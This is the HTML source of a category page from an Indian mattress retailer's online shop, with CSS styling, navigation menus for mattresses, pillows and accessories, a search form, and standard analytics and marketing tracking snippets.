

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&categories%5B1%5D=42&categories%5B4%5D=43&categories%5B8%5D=44&categories%5B13%5D=45&categories%5B19%5D=46&num=36
body_size: 27035
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <meta name="csrf-token" content="h0teFfY0e4sjRoGOvIngFY02RJngJWNJ1sWWeQ2u">
    <link href="https://fonts.googleapis.com/css?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css">
    <meta name="keywords" content="buy spring mattress online, buy latex mattress in chennai, buy latex mattress online, buy spring mattress in chennai, best ortho mattress online, best mattress in chennai, buy foam mattress online, buy king size mattress online,buy pillows online, buy single bed mattress online, buy double bed mattress online, best spring mattress, Best orthopedic mattress, Pocketed Spring Mattress, Doctor recommended mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Doctor-Approved Ortho Bed, Doctor recommended mattress, Luxury Orthopedic Mattresses, Doctor Orthopedic Mattress,Orthopedic Mattress for Back Pain, Best orthopedic mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Pocketed Spring Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Affordable Doctor-Recommended Mattress, Orthopedic Mattress for Better Sleep, Orthopedic Mattress for Lumbar Support, Therapeutic Orthopedic Bedding, Ortho Supportive Sleep Solutions, Hypoallergenic Ortho Mattress, Firm Orthopedic Mattress, Orthopedic Mattress for Spine Support, Dual Comfort Ortho Mattress, Latex Mattress Madurai, Latex Mattress Karur, Latex Mattress Chennai, Latex Mattress Tiruchirappalli, Latex Mattress Tirunelveli, Latex Mattress Vellore, Latex Mattress Tiruvannamalai, Latex Mattress Salem, Latex Mattress Tiruppur, Latex Mattress Erode, Latex Mattress Coimbatore, Latex Mattress Theni, Latex Mattress Ramanthapuram, Latex Mattress Mayiladuthurai, Latex Mattress Virudhunagar" >
<script src="https://unpkg.com/feather-icons"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Grassberry Mattress",
  "url": "https://grassberrymattress.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.grassberrymattress.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<style>

.range-wrap{
  width: 100%;
  position: relative;
}
.range-value{
  position: absolute;
  top: -125%;
}
.range-value span{
 width: 60px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    color: #8d32aa;
    font-size: 20px;
    font-weight: 500;
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 25px;
}
.range-value span:before{
  content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid #ffffff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    margin-top: -2px;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB42185KD2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB42185KD2');
</script>

    <link rel="canonical" href="https://grassberrymattress.com/product-categories/accessories-1" />
  
    <style>

        input#user_age input::-webkit-outer-spin-button,
        input#user_age input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        input#user_weight input::-webkit-outer-spin-button,
        input#user_weight input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .slider {
               position: inherit !important;
    -webkit-appearance: none !important;
    width: 100% !important;
    height: 15px !important;
    /*background: #ffffff !important;*/
    outline: none !important;
    opacity: 1 !important;
    -webkit-transition: .2s !important;
    transition: opacity .2s !important;
        }
.mattressslider{
    width: 95% !important;
    margin-left:1% !important;
}
        .slider:before {
            position: inherit !important;
            content: "";
            height: 12px;
            width: 12px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            -webkit-transition: .4s;
            transition: .4s;
        }

        .slider:hover {
            /*opacity: 1;*/
        }
       .slider {
  background: linear-gradient(to right, #8d32aa 0%, #8d32aa 50%, #fff 50%, #fff 100%);
  border: solid 1px #8d32aa;
  border-radius: 8px;
  height: 7px;
  width: 356px;
  outline: none;
  transition: background 450ms ease-in;
  
  accent-color:#8d32aa;
}
input[type=range]::-moz-range-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}
input[type=range]::-ms-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}


        @media (min-width: 320px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                border:5px solid  #8d32aa !important ;
                cursor: pointer;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale5 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                width:80% !important;
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

        @media (min-width: 1200px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                cursor: pointer;
                border:5px solid  #8d32aa !important ;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.3rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.4rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
             .scale5 {
                display: flex;
                justify-content: space-between;
                width: 95%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                /*width:40% !important;*/
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

.header-middle.header-middle-ptb-1.d-none.d-lg-block {
    background-color: #2e2f67;
}
.main-menu.hover-boder > nav > ul > li > a {
  
    color: #ffffff;
}

/*.header-top-ptb-1 {*/
/*    background-color: #2e2f67 !important;*/
    /* border-bottom: 1px solid #f2f2f2; */
/*    font-size: 13px;*/
/*    padding: 7px 0;*/
/*    color: white;*/
/*}*/

/*.slanding:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    border-top: 48px solid #f5f5f5;*/
/*    border-right: 50px solid #2e2f67;*/
/*    width: 0;*/
/*}*/

/*.slanding {*/
/*    position: relative;*/
/*    background-color: #2e2f67 !important;*/
/*}*/
    </style>
    <style>
        .productCard {
            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
            transition: 0.3s;
            width: 100%;
        }

        .productCard:hover {
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
        }

        .productContainer {
            padding: 2px 16px;
        }
    </style>
    <style>
        :root {
            --font-text: Poppins, sans-serif;
            --color-brand: #06328D;
            --color-brand-2: #F77F00;
            --color-primary: #06328D;
            --color-secondary: #41506B;
            --color-warning: #FFB300;
            --color-danger: #FF3551;
            --color-success: #3ED092;
            --color-info: #18A1B7;
            --color-text: #4F5D77;
            --color-heading: #222222;
            --color-grey-1: #111111;
            --color-grey-2: #242424;
            --color-grey-4: #191916;
            --color-grey-9: #F4F5F9;
            --color-muted: #8E8E90;
            --color-body: #4F5D77;
        }
    </style>

    <link rel="shortcut icon" href="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png">

<title>Buy Accessories Online | Best Mattress In Chennai, India</title>
<meta name="description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152970153-1"></script>
<script>
 "use strict";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152970153-1');
</script>
<meta property="og:site_name" content="Best Memory Foam, Orthopedic, Natural Latex Mattress Online">
<meta property="og:image" content="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png">
<meta property="og:description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">
<meta property="og:url" content="https://grassberrymattress.com/product-categories/accessories-1">
<meta property="og:title" content="Buy Accessories Online | Best Mattress In Chennai, India">
<meta name="twitter:title" content="Buy Accessories Online | Best Mattress In Chennai, India">
<meta name="twitter:description" content="Enhance your sleep experience with Grassberry. Shop online for a wide range of mattress accessories like pillows, protectors, and more in Chennai, India.">

<style>.grecaptcha-badge { visibility: hidden; }</style><link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/language/css/language-public.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/normalize.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/fontawesome-all.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/wowy-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/animate.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/slick.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/jquery-ui.css">

<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566">



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '220595109846578');
fbq('track', 'PageView');
</script>


        <!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1429896');
</script>
<!-- End MailerLite Universal -->
</head>
<body  class=" header_full_true wowy-template css_scrollbar lazy_icons btnt4_style_2 zoom_tp_2 css_scrollbar template-index wowy_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rounded wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_3 h_banner_true top_bar_true prs_bordered_grid_1 search_pos_canvas lazyload ">
<script>$( document ).ready(function() {
  $('img').each(function(){
  if($(this).attr("alt") === "customPageAlt"){
    $('table').attr('id','customPageTableId');
    }
});
});</script>
<div id="alert-container"></div>


<header class="header-area header-height-1 header-style-1">
    <div class="header-top header-top-ptb-1 d-lg-block">
        <!--<div class="container">-->
            <div class="row align-items-center">
                <div class="col-md-2"></div>
                <div class="col-md-2">
                   
                  
                    
                    
                    

                    
                    
                    
                    
                    
                </div>

                <div class="col-md-12 slanding">
                    <div class="text-center">
                        
                                                
                            <div id="news-flash" class="d-inline-block " style="color:#2e2f67;    position: inherit;">
                                                                  <i class="fab fa-whatsapp d-inline-block mr-5"></i>
                                 <span class="d-inline-block" style="margin-top:10px;">+91 95002 05226 </span>
                                                                 
                                  
                                    
                                     
                                        
                                         
                                            
                                            
                                             
                                                
                                                
                                                   
                                                
                                                  
                                                  
                                                  
                                             
                                        
                                     
                                    
                                
                            </div>
                                            </div>
                </div>

                
                                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                            </div>
        <!--</div>-->
        
        
        
    </div>
     
    <div class="header-middle header-middle-ptb-1 d-none d-lg-block">
           
        <div class="container">
            <div class="header-wrap header-space-between">
                                    <div class="logo logo-width-1">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                                    <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-grey hover-boder hover-boder-grey">
                        <nav>
                            <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  class="active"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                          <!-- <button type="button" class="btn btn-primary" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Mattress Selector</button>-->
                        </nav>
                    </div>
                                                
                    <div class="header-action-right">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare-white.svg">
                                    <span class="pro-count blue"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <!--<input type="text" class="search" name="search" id="search">-->
                                <label for="search" class="search-label">
    <i data-feather="search" class="search-icon search" id="search" style="color:#ffffff;"></i>
    <i data-feather="x-circle" class="exit-icon" style="display:none; color:#ffffff;"></i>
  </label>
                                <!--<a href="https://grassberrymattress.com/wishlist" class="wishlist-count" id="search">-->
                                <!--    <img class="svgInject" alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                <!--    <span class="pro-count blue"> <span>0</span></span>-->
                                <!--</a>-->
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="Cart" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count blue">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                                </div>
                                <div class="header-action-icon-2">
                                     <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                      <!--<a class="mini-wishlist-icon" href="https://grassberrymattress.com/wishlist">-->
                                    <!--<img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                     <span class="pro-count blue"> <span>0</span></span>
                                </a>
                                
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="Sign In" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) -->
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
            </div>
            
        </div>
        
              <div class="row container search-section" style="padding: 0px 14% !important; display:none;">
                  <div class="col-lg-12" style="padding: 1% 0 1% 0px;">
                  <div class="search-style-2" style="float:right; width:100%;">
                                                  <form action="https://grassberrymattress.com/products" method="get">
                                                        <!--<div class="form-group--icon">
                                                          <div class="product-cat-label">All Categories</div>
                                                           <select class="product-category-select" name="categories[]">
                                                               <option value="">All Categories</option>
                                                                                                                                    <option value="31" > Mattress</option>
                                                                                                                                    <option value="32" >&nbsp;&nbsp; Dual Sided Ortho High Resilience Foam Mattress</option>
                                                                                                                                    <option value="33" >&nbsp;&nbsp; Cozy Spring Mattresses</option>
                                                                                                                                    <option value="34" >&nbsp;&nbsp; Orthopedic Mattresses</option>
                                                                                                                                    <option value="35" >&nbsp;&nbsp; Premium Latex Mattresses</option>
                                                                                                                                    <option value="47" >&nbsp;&nbsp; Bonnell Mattress</option>
                                                                                                                                    <option value="48" >&nbsp;&nbsp; Hybrid Natural Latex Mattress</option>
                                                                                                                                    <option value="36" > Pillows</option>
                                                                                                                                    <option value="37" >&nbsp;&nbsp; Princess Soft Pillow</option>
                                                                                                                                    <option value="38" >&nbsp;&nbsp; Baby Soft - Memory Pillow</option>
                                                                                                                                    <option value="39" >&nbsp;&nbsp; Natural Latex Plus Pillow</option>
                                                                                                                                    <option value="40" >&nbsp;&nbsp; Neck Guard pillow</option>
                                                                                                                                    <option value="41"  selected > Accessories</option>
                                                                                                                                    <option value="42"  selected >&nbsp;&nbsp; Mattress Protector</option>
                                                                                                                                    <option value="43"  selected >&nbsp;&nbsp; Comforter</option>
                                                                                                                                    <option value="44"  selected >&nbsp;&nbsp; Memory Topper</option>
                                                                                                                                    <option value="45"  selected >&nbsp;&nbsp; Latex Topper</option>
                                                                                                                                    <option value="46"  selected >&nbsp;&nbsp; Fitted BedSheet &amp; Pillow Cover</option>
                                                                                                                            </select>
                                                        </div>-->
                                                        <input style="width:100% !important; padding-left: 10% !important; border-radius:5px !important;" type="text" name="q" placeholder="Search for items" autocomplete="off" value="">                                                    
                                                        <button type="submit" style="width:20%;"> <i class="far fa-search"></i> </button> 
                                                   </form>
                                                </div></div>  
            </div>
        
        
    
    <div class="header-bottom header-bottom-bg-color sticky-bar gray-bg sticky-blue-bg d-block d-lg-none">
        <div class="container">
            <div class="header-wrap header-space-between position-relative main-nav">
                                    <div class="logo logo-width-1 d-block d-lg-none">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                <div class="main-categories-wrap d-none d-lg-block">
                    <a class="categories-button-active  " href="#">
                        <span class="fa fa-list"></span> Browse Categories <i class="down far fa-chevron-down"></i> <i class="up far fa-chevron-up"></i>
                    </a>
                    <div class="categories-dropdown-wrap categories-dropdown-active-large ">
                        <ul>
                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
